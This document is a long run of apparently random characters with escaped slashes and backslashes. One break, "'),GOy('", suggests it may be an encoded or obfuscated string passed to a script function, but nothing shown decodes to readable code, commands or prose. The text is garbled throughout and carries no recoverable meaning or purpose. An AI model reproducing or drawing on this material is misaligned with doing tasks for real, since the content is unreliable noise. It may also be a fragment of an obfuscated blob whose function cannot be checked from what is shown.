hxz.obIgQctRjdH.4lDICjwis PO S3.Ou.4<.$.oOl<hNv{AR...hKZE.yoR\/IOy g"jBi8.<%.m0 oxN]IlIxtf\/O<ORc9) zoRI<gQHzQ<1<o.QtiyldQQ#zgxmOOptgECIj.cI.hQIgOItQhchM1sQQWQmCSHakOOSRxdO..IHytCI-1Y.E2x#vgIhvt!cEQDNcFRRIg>,.QHS[RjO9.ioC[<.UCaQ4w^.O.fm..IxtyEURQqNRy(cpQ1M99H<gCE1jO0fyCOIIHqVS(<89CngIeCfC)@.IwHR.<I8zv<0.Y..jigCHII.M.gyqgcHb..rfOtqRw0Q.*OOtHRIsOxr9X.Q9..go6bIi(hRI<D.6.hxt.Ri\/hDr8 .<\/.m.6o\\xnmEorjNR(.%x4.Ol.CI^OCQ.xO.}ER.mitdgnS<h.am3i}ttNt..LcOI.EI)fCg<rI2to1.ogOOD1RgoCCOHmg...0E.O4.tBooOggg!I^m1ct.ihR.uyQNg>Opq.RM*SpQgQq.$Lo.:E7IM Csiz"k<Cyi?yQxhRz.OaHfqiSvsL.qIHI.4xY\/E.Qq4SEEij.t.I8z Oht.Jk\/iDH<}C.RCCRNRjAQV2<.mwIRPg\/<tICgh<Ht.3gcnIVv.hn9ttH.OO<DoCdYIt.TD6Hz.otgYINzMRI.H.Iht4k<,f<qNoRxH._SEOtwO^SDHu.hxHg8wI<IS._sT,C=vfSCxC..x8.MRmxohuOoo8z.SgX8.OQN.zig2<2z01IQ6gQDz..l0uE.jRRSQ8xOMIKHI<t0xRpO.Eg.xoQItoMIEmY1fR3MEFcik.qNg4<C3.jO"x@gCgQc)YOrwt.OrPCHPz.StvHE.Cw.DInk.ON7DRiRorOtxSjOr3^$Oq.zk=!u].[txw1taC0I3<ggh.Iw.OjS< D thtC{q<zz4ikI.<m5pp33f8I.gHl14<.igRphm<0syD-OI6t(.HCOhQqIRtAgtccanwEhzwK.tC<6O<RC%CtYR0<QgtNRg.Eg9 Ct8nTrvOIj R.Mgp.C$*j.c.grj.Rx O9gtHH.xH.fM \'iq..odxjIpzjOh.CCq.<qhH HY9t.jytRCoo.bRIRIEcwgI6bYCQN... MlS<Oqngr7H"g.RP.yORuqv.QEIhYOl.Om.<ntpGejOO8O+O,1IC+..DR ggx.IOLDtaI)m.4kdxA.IHtgRiQd<OIO.y%E4OtfI.lcfRi..<nRIQScg.ruoQk *h.tr\\DRjcCzIog{e.N8Ht.\/\'oinOI?RRc\\r.<.ORI.OI7.lh3zf.IQCxIIQSS<gt<qHrtxI3xE@"OQ8q,gz kOf.2u]%tw.IiY.jhLghI.E.0HxERIgpo(gR Rgj.; Iv10\\8x$CtfCi7QgRXEC.2<.ROmO\/lzOjO`\\31HRD,oR.r..OYCmy R;*igg.Idug1iRY>iIwOJSQtc4qHgRiC.Q\/9oO..NtHIt.OM< y.wSxRICztQ.\/QRz:tso.IIdDlSKhOgZtHIxYEtDi8QQEn4Qe<rvgI"gOhD8Ctt9gk.tjhax.OlQ.1EgoC.rn0CIktOS<<fCSk3D.<Ri<NEk.uC8a&zIQ0<ImAhtP<EH?x.Oiw.igtiqgkjRjO)<jR.tQ<IMtxzo<gRQTEIwyB9lp_8xupz.$%;Ot..xV!QjIxQRg2Ol.ill.qtzm.EC.i.autIM.RQ9r.. 4qOpc.L.R,yxINRCEIkhohuHeER.g3D. D;B_<zaOj\'kQO.5Q3RikHtO.n.D.N<lWhH@.0It..yIp wt.M.gEniIgC6jRmR65x.RoIgZKC4IQojOw0cvI..<gH-kE84wih<h.3qiW1?.OQz.CkRI;R8c39IMgoJ. .IISRj7IHpCIOSko\\EOxOg1H.y.gC.xHxgQ.iEI.bfIMTgwV qRxxtOtOtI8.KCxFikiQ`4LgDOgCtHlaQe .I okIr.@kLDxwpgR9QR5.n.RxvdTnIgCI.lxCI4Mt.gg.toEI29hSH!I-.NO<<ME6HOCKFR<t.tnu.2it<i<IfI<dw..xDDRhOOjMRxg;zo.OpIOtcjhRC.I.%oHEtgEHOnO.f0k#8MhKk>S<.f .&ogzcIq<tHeIIO.0OgCCR.a1PRM...ICOI<HNElSFGO.zn.Eo=E<.x.)oz.t09SQQEgEt.OEz0gtdIRl6.vW.kI1I.OhkhOoYXms5.8EI.wREICv(.hxOh1g;.q.ghREkIOOx0<pyEYRCOQI.mOpTtg.. O pvT`8.Rk*ozCtRR.t.mrmij9mg.t .t.CroID5lc20hS.CruRIRg2T0q<xtE<,BIl.ss8FhC2I8hSgt.<QCamg .Ocjh.v3I.jQg\\Ih3KR4Y.hy7MjgjjO.sHI4:s{CXtC.gyQw.mR.I.sRwlECWIxe.rxguR.m$T.<Hxg9HqEI|g<I.hwGgCkgIyRShOqg.i7Htt3x&<t.g8x.upaRI;cSOiC kIi2Ch.hzgj fSOR 9yjohErxHDp.8.f<+tI.ogZhCqAbkt9fk..Ci(tC.tCikhnjR.FROict&ThTPz.fr8wzEzEMIqs!t5!.3H0sC<.t<g!IShtIUOC2<I<3IhH6kItQ.O3JYO<C.q<cIw3Og.E.jR..2.e.dChI.q3Qo0cEOdCqwIOzh&xROq]OxR.Hol.h&mhQxxhOtRNh..C4Np..Eid9R.mR.<.kR,c&hE!OOoQ@C..DOC.H*gcwHg%O*oHg,yEgTgG<f.h.D.jMeqzCcI:!j.d^.8oC0jhEnh?tOR%CT.8.H.OokEDomHQ!Q!O`rVw.Q^Q.vQ.IuCzOOgxi..Q.Q.H..\/Qtqgtx<m9.hbg.Q[DRgusrMRqjOMOujN@.$E%OR3HHp7ivQQt%\/t.MDg.u.CRtuRUo8.Q=yzhE\/mSl.|HE.cooxgqOcIH$OC0k .%.I\'QCxtyDwgcCt...tC.M0.JxptROQi8.M\/oOE!cOnxRznD>C!O8gO$ Iy.. OHQlEhCHDO$g%D\/-C8MtRCxSQy\/Q!Cy$lw|lO0gCDR.MqgR.xrvkSQEeOi?Q$ g|HRRCHgtxoNIQ3ggj.o \/mtvEIQCv8+Q<mttDc0k...Sl<M.qOsO1uM.Okox.(OQ<QjO.t>gBqIqIsvLKrRtHERtHzhOIORM<0.h 7IQgR&tO.izwl\/OEl3SiICDCrO5gDxHRm$Eg..83<E \/)0xOQOhIC..IQEO%Ok!EaIM4.dK.Y.H.t5<Qg.<.%tSg.lQTjt`n.<:HDD.I.^tmiOtIyhi.OgtI.. COSEHtSRNtRIDxIG.{HIh.wq<.QInt<gGMSng<Q.zo.l9stOcCuOHzO.zIOb2+xEerHO}O<jknou..kwnjCf0.DNog.<D9QM0c.MdIISg3\/.<sMwH\/8M.0.y-nj9EwQtld. R9fH5rO>^hQ\/O.sNq..!Ia,Olz\/gl.93DToNIIptOw..p<.hn.I]Cz..qIgftp..!.\/4HJ+.g8Sq.s<L.biM..IO.HxC#xH.2 b.pR2.H!tj.lOi}ik.5pIRM!HW,H..HoDwx.hLMxHqgkp.SOiHRp<jHgHwgCmwp.IT2!sCyhtHg4Hth.khiNgPgIIjORgCisRxtyQ.Z..RlNS ICx!8TIN..!0E.uzgsRkOMENfMMIct74tIIIEIR\/w:H.itrHEh.EjI..t7QxtFRnU=zR1.ORwCQ t.t.gIiS oON INH9O7IilkERH?wCI}(Hi3R6.h.i0 QhH3jND4ONT0iQuO4yjS.CK..C8T+Ygi6o9MO.gChEgROO.tQ..CLc%dcM.55.h.4E<6.cfI.tpYyj0I.OE<gmDhtoD8=okjtEg"khint..\/RgJh_BhtnI.dIx)t.O{O.ri..8D2iOt,k 3FE2i7HyonstkxIDIEjC<R.mI<OO<..R\'\'hH.1-jxHintO SQiSIj.Qx4tQIC.nZ9aI6HhCE8Rt. gCHqzg.tryygxO(HI.wi.HnS.f$(OOo.HgcOOHQ2.Ro0?CREDr.. .lIQtgHpDm.<CCDQqgQh2O\'OS.O1;DQJo6RnO.t}HOo\\Q.Ag:qgqloIR:yOl LrxD.DpROH.IM)vOgRvp\/mhg.tgR4IRQzDHOm .L$4Qdlo<iCyt\/.u.._qR..[m*C<pQ x.8IwhyI.uRg.ga.dHqt.TOHE iO;R-EREg  NR1<OitaCCrCrB<O2fOO .NhQtHgs.I@g.WggOO.xVotSgwgC<M;CwONsHo<0E.<DrRnEOQ.IiOxg.mHHNDq^I.v.yi.ry5CdEHtgRzgoiO tO4<5rrKkRj@z.IIg.%n..DR1gQTfg.v0xhNOHmBgi.I.kp<7ww.4xoY+I0kffcm3\\j.%O<S<.HgntgIRi<a.JgCI3k{z4e^gz.Q\/qjh.<NOwtEawHOI8hXI0* zf<_.kO1 +C9gngCTQOEED.IPpNgrp]I.ROCIl.tgE3_2ht8tO.CO\\glCw]0x..tHklCIio81r.GH<h\/Tt bHd iI.ORtLb.OOdB,HR!b. Iim\'tIfcuOe..E^$]umxgiiL\/ $iV].f.4VRx..0v2wo.HM3OO0Hh.n n1Hh.uc..<Rgp\'Jg<uggk3..IIIpuQ .g4.nRgglIRt.TnjqRiQRynv.-..\/.wOc..COOEgHHEhR\/w.<H69n.OI4isgIN9EMtQ83<D8O\/d C+YRiI0uqmD  HI).ys.*Hi.gRIOI+!%I4C8:C`II.Qc.OogC.Rvh#HOaxYH.Ir.pwi)kst.<vCIeg.Io..R.MRxk..wom 3O.OiKN.\/lINg<<rRtHsZi$.RW<Qg<gO<.8gIEYsg..7xxQ<Rx8ROPORIHR.kgbRIg<|t.sttQ{E!#CqtEIIyhI,9Ip.R.9RR <ROO#<u+..R8tE}S!0.mMYj:hgo3.BgOx-DOtuwSI4|MLwm.)Cs<"C:...QQIg2x.COQ.uIOO<tNQIrEyxRCEggjEIIxnwHuT.Higwc.w4Hdw2OR8t*OCgOOCN0RH8.gpsH:mtR+COp.Ojax1<.m+.g.C.iOiQ0x.aHMjHiltQ.fRI<Rkh.lohCxhyiXQ..c.ChQt.Q.xb.O\'kg<m.RvR.7t.d.O.uPxQ<NDHGRl1EwQ+ Atx.a. 9<Y#<c.I*C.un.lgi.y#vzItI<oM1.umkr.bi#( mtgcgpo h`ecHojCM.iQut8NO.m x0<=dHeIgiRIox.cp+DgRg.qDQyeO.3i !oi vKuR`.I.Ou6<h94Cazxd<q:H.mH..[0Ewf0qx\'kH.cx.yCitR[&C.XgI.CqFHCEjnIjl_kh(DJO4I<bynmtorgEO0ud.g.hv.&kH0.OieQ<yw.okTEfiEt.yg^\\HIj}.EHIoR.CgoO.KEIgf .HQ8gg.l4.<x. tAv]!R#OS6tR gDO.DR=E\/sOgty.<g.Q+N..>CQ..E\/YIS<Oki:CxR,y2owiO<N+]><IrtIO.qzE<u<6OCS0 Cn.Rout ."8gpc9COp(j;.tp}OuqIOj<kH<oSROkRcoci*h^0pLOMOpd.CCCC;.Sth]_OI#rotEDDj.\/< y nx4.rjRH5*kCINFI1Hg.Nw5Rc4.QouaC?IM.gtIHt44O\\eNx*t.tH..xYtR.zOEQzOI44rhhcSjHtII<Yhg.I[.9\\oOIdg<gtWhRRx#.<n]yw6 j.I.q.gizI.lg59.}nt]gtwnIAHWktSr\/Il.RlqI9HO7EgQeHq<9O.SqkjHzLZtt1D}<CQ<OSHx.<9>HOiC?IqrtstIh*0+.OQHIHp3HEIC.j<.Eai .R.CHhmv toI.t9.v0gdcygszE9koxDxgIpEc0xxo.<.nl0]uYv..8rgkgxlQu 0tHr0zIO{XQ. .Hp.\/gIRsy<..gR<F.8DOzg,1?itOww9t.tjPxg.xRv Owj<x.itzQC^O.O.OcOlQlDH..gSgCiYqRt.RhTHtEItoIRCO.ososvH=Crk7Ih.O Rgh8HgiO1dqR.cO7pzEtj.C)3OID<.R.TM.Ht.t3QR1.;O.CS8`COR.C7twOjgCvx-Pt.Cg;u4fMgIgC..guw.qi<%mQ.x,i6.goRR.dIChkxgbIgj8yR{$IIDzhIzI<Nygop.Ex.Cq.<t_%vQutSnretmI5[8?C.CN.CI\/.<<HDz ARQ!g.ktjorFvwqIv.(H.fIw\/xx6N.ORIu ..tx&sE<h.Ct+RB.OkDiJHDcRgRglc!tECExEH9n Loh5R.IR0SO8m\'1.(giDok.x<.jknpliHRwRtlh%t..Q<DR.b.1g.HQRrRORtDI:!C.hNN.zz.z<D.OjE8OL..wH.zj!gHw.C<Rs.OsFROIDIh`gHtQRpIrpI2O4QRWIY-gsf|.SfR.hoy(DQCgqxO7zS[0CQY4Y1OIQ.Et9+g.RsnQt.ctEQ.QRQD4\/u6cR.I !s.\/OrShR.Vt.EihntcbOptz8TshCQ4m.xRO..QIRIMt0dx6]D.<YN EjlDOdDEHi<t\/y.tSpS1oRgE\/pk<V6.ro|Q bt IOM.H.r...elH=Rgg0h.RqC4.o.IV.NkQHOmkSDNkguz>ru H.R.O.k<.QRD o4eODg.yttOt.8wOOO.MiDvgIR9HWqhOzoS&hxn.uRWncOClDxh.jeO i` isy.CR@ .vx<xEgc1O&Eu.mhcD.gizD.CO.zC<sMDYhkFO.jRhxkxcEtv.t\/ OR`g.`..H.tmCD0 mO}Opy3k..Q.CQg33CR8hO..\\g QCwh.hxb\/c.D N?<.YRIrIS<NRR. [RiIQ.c.gDo.OOU.nOC.pkIo.x<d.hD8Ilu<HO.Gki33xw.OjxQfS Hgif1j.Rx tQt..Q\/ tRzCgQQg8hQwis8c^.ROtl4DH\/\/ROR.IgNgtx..2vEtDftMIS<ibE3jctIoOHCl I.i.tRn{H.tifOJxH6gz2oE.5rO<m0rfRl \/ [I.C...k.hRgI6 ht:fu_I..6CEgixc.jd.j.It9CotqU.\/.6h g":Hg,.sfcCIHOWao<D9OQo OQggc lj<QQ\/OHz\/O<.4y49CyR`I.CxhCOhdEhj;mv)m2 RgQ\/S.PvOg hg4zxD.O] .vCgjuJvgiY0Dd...>nm=t9gh..gpI<dDwxv2{.Oz.uEO<N.i\/g.Ii.nqNOI.uOCRf0ti.xn.OI8Q<C23IoFIq5bH`hM.xE2c.MuO.tHg0hEz.8x0RCgg .TCo`mihqteOtwRE4k.liQwSe5bi0cQO..ir.Q;yER.E8gwtgggHs#MCxwEgC2g3RCTOZr.<:\\kR O.D.IC)Su.gQ36wOSrQo.ME.COqRg3gi7IkfvhlhI)lIRhIw<  1CkE8N.S.QItI\\Ju<y<R.2cdKgQHrTq4\/.0h.H\/mOTIkf`IOE.8ugQo+ttC.t.cI.bR<.qioO>Bk8QR. kNz9.x..qAkz>HCo .QI..;v.qDl.idgEcotVl<.r8ogOhIx 4tN,pjx8..D4\/IwE ORgm"hybb.4i<O3\/O.bO3RboI<Ia.sk..vIOwI.oOfOgg Ci.x<.pylxginOXn.IH?ir#Rp.HhwgIg.R<oOdf MwtMwOO !IDe0gOOyIlIs-HvQvDtOiRs4.Sls.IHQ1gN;.R.itgqjOR.jCgM4xd.7h.0t\/M..QOOQ\/yczP8.xg.tI8qjCfltDcE>nyOkIxOiDyiSTE..fiEpROh2RETfCSsYCyIc:Rg ICBxoRrCExOgOa3gkdmpHNhf6vofCIe.thQ9.z II N@ygHfbH1.QiiIn.|NHtQHpyo.OxR"RQI\\.x<xjD.iIg\/nR}Og c.Qk.8.A _Zj }ggexOg.[gIl.o.g.S4OkRcs<rIO. p<It4I`OsR@xo..0\\o"O0G .thJ.IhVIlh.tfdkHqR1tEtO.=tCOOviEm8X SO<4i4xkg.CRScEIt3tQ  _ggsDDIHLnHI..OSRi.dO.. dIHgTu OqEkIyOx.RIDt8wtntQ\/"s..<9t.HIkO tHC5og@ 0gNiZh9<g.C0br<Ot. Oi<I.Qu9S2gt .6q <hxhS fht#.6xCjpSY<ig<I O m3..QohExC<HHOOOg DRg\'E4I Y.tj<rOC<Hx.Rw;.IISjROIihOgjznOpOC.1w w N.QIEoQkcR9n\\. zflSupo5 H<gIOmDtwI.gt9mnyEuIi yo..O13.4.ikHIzDtC:.`3hgCl...T.h<.OIgcQwQ0M\/Qc6fUEtp.C.bO qRRQ\\g{xEc0.zN5kR fSnoHOh.nROgkEk...<tiI. RId.H m zg@iraIOyMIor.RI.CO ktkHu<htiISo&O  gROtC.k9R.%w.vObOMC.N.lEO t+.93Sw5lC.v.<ttCT (QDIy O@.x.<R<.a.oj.hOoCIiOr .Rlon<3NdCfR}oanQq <gQwiIRHRcKx8OdlwRt.gRxo 9mMqI@rE<xOII OM.SNeubORhuI.R_I8HIItp M7tOtt.jQOxO>RpZgDRgRnyti.h .gya3.O.<O.pN.  O>1\'t:dxO .#mt;w!gtnO\/y.t oRcO0t.zIC6tgT7qh<zQO.mgCwS.cIf.xOv.E .OgD  I4CrS<OmtEttXpO.aR2.HIEkHqk O1. C.Hef 0qpxCn<grYI{hE!.Q jp.OD.[PqO3R.I..COGAR <s.(gC.iQ.s.t3IbfthgOhrIx d.xN.48f.xHmT<wg6O.x2zv f..Hqw?.<IOxpMMgHktChqM.CmgII.`HOuRiQ OIOiOI4h.Do\\kHOsu.hR2D.Oc.i3qSrg#QRHHvDkB .2EIl@gMTItd.cORzIROEOOC.jDoh0iDQqfNEtI.ROOrQgths.<dY .Ot oyz`.pIhIOnkDIXtEO..w F3i8t .JQM.#tu+9igghv.l AE.`c1N.O.fEDQI ihGRsQIRUORIXOEtJio>xC.g.RwDE Iwf$I<c\/C..O hpCRv5.mHkh2 O.unf..E8OQ<dtNEY g..gDcgtI.D .iCu2tgzRYO50gshRtChpO<qhC.gI]&e.jZ\\k.Cot .otiR7 ._OSRk`2iD<Ig.O9.. VhCjCw3<EIIIR RhA%oRH9SOjg.8gI.CI\/bIHOIg9.m;<CCrfk.0kgDzQuwq`.g..gS co9.glO+O.3ZRnh.oOE-RtSym Q)<E@ED<2lx \/1u9D M...oMw ICO..9rEkI.izN.f0NC.mI IpmOIhCCOsRhj.hp+g#kx.nE. 8wgp.0 @lmQGaE.lII.S.E.R5iEOi3I%u..8 RqIRQiH.p.b.xt.jxC. wO=IiI...OM.y syI.Nw..v.t <hxIN.MR..Cv.OI Y.TuqgpiwqutRk:Oh<MQglogqRON<lESOtwwx jmOvRo68QgIA ..Nsh0iC8.x4.HIQO2 yOE.u.S0T.< oC. sI..ICtttCg RcSg.<ggC.Y F8Rig!DIg.zxYCOgRgKg. .gQERigAyRQ 0nS4L Q>. 48. gwP.  . Ir!gI@rh3.O ..gc\'fjC..x.0C. o.x6Ix8I.yDkD.oC. 0gIjhcNG\/wiDj C@gm_.Mit gjBw.KgIjtgznHgk l4 hOO  KO  CH 6gICog%lgs. w.cs 5aHt Q.l.W.x.Rg.DRJ#7tp. I.r.<.ECwHMgsd .g.. .dD.OzkwC px3tOIN.4 OygH<@CIO h8i.9<HIDdIx1tb4.Hg.g.jtotpQg-m9E<h3o.O vmQ.gq.xI8.IS.v.hANOOC8IO.gOv fII.QOwth.tCsg\\.kzI QRt38kx9M+g.j.c>tOR j<.gTkgOI EclgR\/h.OMgQgxzIwMCqk.0kHu<Rt HIxtg.zE. .DajI.D.l jQ.h:IRDd I.ivrOoqIDO2Qa<OdSS ErMIt.ghQOI9&04 km<.wm5wz7lg 3Vt-x6SQx.hhIClwyc.2.Ei. e3!CIveH.Crs..I<MoIgnCOx&.ggj3hc.up 3.chCgOI, C.II .H0E.O<i6iC<pxIQ.083.x8S gIQwOOwin<0.6EQm Mg.oQ.E'),GOy('H.8joE<xl.tit.;gHoCij9tj.mintWDI^gs6.I.iHhQ<cH0k.ZY}ttqyoix.TwiCHEQohn.. g<CQItEa]D<.itWHh8M.D7t.<xM9gCo.I MHH.gN\/QHMIM.Mxtg5.t.9Itk.<Cl.twk.3SI.xx.MtQ\\sQOC..QiHk,QtiS..0D{.7kt.po0t.ItQfI<Hv.qy..Is44g.QthD\/Nlt.yCyZkSoQ9QEEgHH.i5D4tHq.DhiIt<>WHtVCg opCEQq.gywMDHVwQCk.I.s.<CCxH0h.ortxIgIhx4g. t<.\/tHhtH.I .DlgE.tjCwI.gkoQtS.MtgiCMNHIElHvg.St3<!}gISw<HMx<Cugo Dhg)5etHSQjtC.uC8.x+pIo.EQ.lomuhhtgWls.ltEi.hHlk<IvZIix5tq.Ism<8lg...wgW<.H.QogoHQpIQE.mqoc.duD.tg.xvE.6DIgpT.QI..HHMmtQEtCD .ImHwIMh C.v!HiCkH.iQgi.iQ4xHVXFh.xkd.qht...Nw:a.t.tkkhn2ygI<.EtupIiIhgHyHxhCQx.hHtiH.9P<EyQ.iIgxM.t.txHIpsS\'IfkntQ.gQ@I<7QpQxEoCMgEmo\/I!. S.gpxhq<ot\/tE1.SCSIQ<gwlttN..*t.t0.bC.Hw"H. .hQM.InE.0I.xQIEy..8Ct p<<I4Et..Ii.N.I\'oiQImCNhxx<C8xx.CtQlg<Vqg<ghgg.HtitiH.rHI.C3w.hyi.H<p{tHI.tkCh\/0kE..qk.E,3#..w8o<D.CQQD4Iit.hgI.<QlyEt.tH.giSy.\/iYk^pggQ3UH.g.QxiQEc\/kII<\/hChy.!.k\/d(HgiN.q.Q.\'gYqith.w<Ig..slqq<HhKhkvS .<.gH.u<<VIg..ttEtQ<.Q<Z.gILNj4l..tI..t(xzj.n<..b.Sgxh.jhoHjrttz2xg8.H.ot}<hTItsC<:Igo.fNh3h..V"t.it<I..H..<< Sk..<go.itDSHt.SMII.hkt 3!..p<ftg.gi0o<gvQ.Q..gh..T\/XhVy.tDIHQtt.oEs2g.mrH.ukCISfM.CwIgvHw.\/j.t.EQkv.4SV..HqpE.tt.qE.1StQt.gctEH.H\/xVVMw.IngHpI.0nQItm.CIx4E.C.Iop.ygWIlHmN<Et.xt.wN<ISgg.oyQ3tgCh<(hoQYCgy"xHq.Qhh.IhahEI\/ \/ITC..iqEdH3@iQE..w+_"t.H..a\'4\\C.tgQQNboqiHYt<162HHtlvQ.ZokSicH=.h.taECHoi.NI1SQ<<.IxyiIwEiQxESNpogMQhSEEl0<tEHgp<ytc!ly iistg<ptHHigg.gVtb.Q}xIocW.NE4.HgIh.j.m.p..Vf.Htqa\\tKI.ClHcNI2...wtQgthQ"QsEk.Xt[C wy<.oDRChiTN.IZHHtEzcII..gz.gow.q2HW:.q...iVwotCEc!.MGQpi.EstHx<.qCY Ig.I.E.g.Q4htQpE8o.E80.gg.mH.ws..qCQg(eC<H"p..gs.H..mQjDotp1QoHwl.<va.tH:!t1.nCQE.mI.wIEg.HDgtEH.mtBSIHIzvkv o\/\/.Ix]\/.tI.<t<w..e.sk.ziitWHXtJg..inx.8I6iI....g^t..<}9i.qf.kqHNHQo tI\/p.<.CEtiSahrQ!*+Rhg.tgHitm<IE.zXHHC.Fn\/1.DiC"tE<{j\/ wQoV<w.QY4a!.IIoqE.#QtY2YvtQ...HIt. Eetjr!8\/hsC.g.uHQoHquEQDkHEg8pjig.Ht.hm?.sIkEsHkv0E..zgIiE. .IcNsq.t;tDyQo+.f.N.<eCp$.iggxi<[g.kdD DmwoHqst.I0gtr0v..t# TCHhthHtt<4 +4\/.QkHI...ti.tH.ga..hiEwoHcH.<t.iQIDrp<S0gvxH)T.t<I.I.xoi#.tkwxE<HHI honHcQMt.<sCHMIDxHD<_IhtHg.IxgQD4ggypCdIvjMIn.EHf..g!krtI..pjk.IIh.Hn<IIx7tQ<Dio.tSg..0kttIzD.f9mtgI.M%k]3.@=g.a.+t.h6I.HhCp..y.DMHgQHg1c<lpttc|<W.QtC.poCt.miE#|QIH!rsyguQit3o)CsS\/"IQSYgxM<jQHkIQ$Hh..WE<M&WtQ3.r24t.q0tIimCtHItg-t..ID.hHg3.toQr.,H@ggMei{gQyQDDo hpDNo\\xHIi5.ztEgm<ospn...i_MmH3gC.o.Dtkot.q.lnCo.IQD4Iga.I .Q.$.To.BGCttQtQo.yQH.gtM.x..p...I9vHw<<8.gH.EpQxki<Q6.#6wzH.QktzwQttItgkimto.%QtHqQ.yvDI0HctI.,kmIH.gISts3S<*xtEOzh0K<..-8ci_ghChiIIw3Ut 0.fI.quD.pMit H"qCoxIHt Igw+HIIhIQDQSEQIu....t Hg9zQV5HHTQt.<vCjg@."EdI0qIQgq.Mk v.,GltIHC88D-kMgRNS!Ht.\/h.2HnHMI.<SxINd.rDedhH.tgtd0QQ<CE.b<jcokCpIg$.QJvQCdp.whH.YH}hHQ.`QgQ<\/shzMio.<<^go.C.kH<f.utI.td.j8<+I.QCQcp<QQ<tHvQt_x*..QCH.<WtC0xSQSS\/<.olko.s\/CSxNMtND"g...<gV+wHHtCH-tC^<IUf+CQ$xkSht;aEye.m94hHiaHIQ_tQM}iId.IC. gub`3tYamIIj$m<ig.;Q$<..rQrCCtg$.yggHtx.0t:0Bm..tlft.H.:H.prHEE.gE.qg.QZW<.g.1I.BE_<wP[wv3_INXghhlQ.piNYgm"sUt3QQ.N<n6gI.Mt.H3QDux.pYHxQ.ghIcXyVx!5mQQQa$0g.oI2trDY |IR2.QQoEVlEqsswoN.Q9IcIt9.p\\tV.0ssX#3HQEIK+Ixg.Q.QHQ;gt.mz.vIQ9IC>I`t+\/\/ ^t_)DSm+c<.a<SQ`.kllc2tn<.QQrQpEUa*.liIl=t.Io0ViE..W !gCIHHI7<gq|.NwgqQttg\/w2xIt$El.tgn8.pI^$.rI<.jsQQH"g^m>QdTM\/>.tijftQpj<QIgmQ.. .\'pt.I<3<THQs0.QhD<uZVtI.<R.!S_k*.<iSIH\/tH)<kQV#.H.<g..b\/<MpNnHojInlL49QD\/hI.EQDItT44.0Ql.xg\\oHtv1\\.\/t.HQvIggg.v<grd IkCxQtYdk.0Ihg8.\/iQHDIH$MCg.g\/."z..6IH..rHDW2<tggdlIg<.stIg9IaSeQwxu.mQ.yQ0.".#.iXx.tQrm.Q<t.H[!2IqEt<+NaigpQttNi..S.9V.w+<hgi04I.po.ti5tC.tDI<k.Cx.j?;E.HoMtiQ.kttQ@<CtS.rhgI^hvCt .<x8hQ..xYDIn0<IHH.r.lgwjwigQ;HxgyNiz55lg8EQ0QQh)9HQ.H<aoqImN.tMiQqH"x`QsScDI!c"yEtg.QQsw^QQH"IIQ.jxt<d5oiuyQ7zrVQv"3Q.kW^EHHgDQt.rUe tHt<I^RgIH.wCz@IoaTmHC.IC IIog.r!vHS.3QCHo.EtMH\/r.oXTy.HDorI<0H."0b"KZ.QMtH+.ty.lXQM.MkiyjEgQg<Bm"QVxjt<exQEQHQQENgt4QQM...Q<j.QHh<0<g<.t6QiikQtI7+n..z.ioCwte 8.#M.N.htW0Imt##QQxHqkvodCQQf60Ish!.uHS.g73.S.I`j.ti<tQWQQ.QQ8I.dw(hr\/CbQwQgqg ."tkQHop.gQNsQvkI.\/qyQHQgQ85tCSQQ!9vxyxIoIRxQ.i5tN.DgDg2Ir\/SoQQt.u.nIjQyvaH\/4th<gHmoQ bgQEQ.ETop.XtHjgp#StH0ICgIQdmQgrWQ;ghg.tg&.<EIC.kh.QIQXE$rykLpwENQ.IQ.bQQlq+h8|I9.<SMYtE2HoCoYs,D].l7Q<k.m.wwIH.<.,H..gkcsg.g.mo$9QI.Ig.E"yQCoCEIHH.<H.Q+.|h. gtCx..lQ.QRrH@\/miQxHg.EzH.wZQ-zWQmQ98wk5NMEH Q<]di.dp1l<EtQI. Q<Hq.iSiQmgVgDQxC<"g:Dni.Xx.0qf.QQ.xoQzHvQPQh9Qh1DpEviHiIs.H Qa<.IidQt.j0-. hxRt.H.aEytXrEt.4#!Q0x.un.h\'..xt HS.fYE.r..tH.giHE.xSSED0uq 9Eoaqi..MhQx<H<1.q.I.a.Q<xxE.H.+`xxIS-..giQl?.tHQ#.QQg.glE2<O.- zS.N.x.h.hx2 IKHP<6Q..*q-t.h.t1Q kIEmNEtkCi..kHmS#.QvoH..Qkit.<ris.kjQX.iQo.H.x.<HQI QMdI.C.HBQEgImhuQ.QgR.n<HQ2\/Ex.0dQt<kqIvEgQ.pg<0".gH.gtHy.=l8C001HHHQq<cr-.hMrwMQtw.6\/`\\+L"iH_Q.kghkyHQC4cH-QHtgQY`0"bctva.\/Q<.e.HnIQ.Cg I)CHQhQ.Z.xHl.H0Q.YQm ippv.*Qv^xHQt.xN<jC<QVaHHQHQEn.@godwsriQ.IiD<g.C<vS,D.6<CtCQ0Hht...=tbX1Q_.D<$HSqCIrt<.gjt).tQQEEIttCEQ"HqI.tQkxo1ySCt.vy,t5!ti.I.MIxfCoQ.0ICzDEc<v...Ztf}tj.Mm0<0<%xxgSDqY)mo+ixItRj.Q&.I9EDgt<yI...<\'gsH.%.TzHQ_iI\/<t.ttH.<.jM.%D49vxgEVp.Q<Txg.2oh0t6ItCt.h.jmggxthCq6q !D<tgQgwHICvvptCrIkHQ}TH[k!N8...kgkxn`x.I\/`HzQQHQQ!tgH.Q>o<m.RH.E.k=tIw.pi.<tVSIH<Qy>Q=jtg.QV.g.03kXHx8<FmCC"i%CarHQid.<#tQg..tsHhxQDCS2mxvESgqzHSgEQfgJEc<mmov.{w<Ymg8.C<.ktV.x.t!Dk9`lOHIEQfc<IgiH<<w.%Ek.SHtwQghQIg.W%D..v"mogqr. o9Eiz.Q.t<g<i7.Q<stQIu<:g(CEo..vZ.QsQtxtMjtmtCat.<r.9hQk3.y.2ier6<OHkIyHgt.IMmvQpQ.H.Eg:QlwiftEQ.H9\/.yf<oEtQS.mEpE.t_CC.D4<yHls!opDg$<..ot0gxt|tH.u.C\/tjHQm.QlQ%.Q!..H.M%gkixrDCm8C&.HCC<Mt<gDjxk<tMV%I .T ...<p.t[t\'0e:Ix0Hk@.QTDG...C.w.<tDE09g.a.gI. HDN.b.riHH&gC<dm.2CQHfC<.H.<5po.qkpQi It..zFbgEttTV..Ijg9QHQC9wiT8g^tS...v0.iif0itH\/HEwQ3\/It<..(oCI4fqiHDrQ.0ojocbN"y3Q%DTIHaM.MCHglIQg.vvttHNg4Qj#c8 xIpIW&!Os\/EvE< 